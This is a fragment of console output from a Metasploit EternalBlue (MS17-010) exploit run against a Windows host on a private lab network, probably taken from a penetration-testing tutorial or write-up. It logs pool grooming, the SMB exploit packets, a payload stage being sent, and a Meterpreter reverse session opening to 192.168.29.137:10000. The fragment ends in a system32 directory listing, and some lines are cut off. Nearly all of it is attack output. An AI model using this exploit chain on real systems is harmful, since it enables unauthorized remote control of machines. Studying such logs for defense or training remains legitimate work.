 [*] 192.168.29.140:445 - Starting non-paged pool grooming
[+] 192.168.29.140:445 - Sending SMBv2 buffers
[+] 192.168.29.140:445 - Closing SMBv1 connection creating free hole adjacent
[*] 192.168.29.140:445 - Sending final SMBv2 buffers.
[*] 192.168.29.140:445 - Sending last fragment of exploit packet!
[*] 192.168.29.140:445 - Receiving response from exploit packet
[+] 192.168.29.140:445 - ETERNALBLUE overwrite completed successfully (0×C000
[*] 192.168.29.140:445 - Sending egg to corrupted connection.
[*] 192.168.29.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.29.140
[*] Meterpreter session 1 opened (192.168.29.137:10000 → 192.168.29.140:4916
[+] 192.168.29.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2011-04-12 10:45:56 -0400 0409
100666/rw-rw-rw- 22528 fil 2009-07-14 00:45:49 -0400 7B296FB0-376B-49
005A0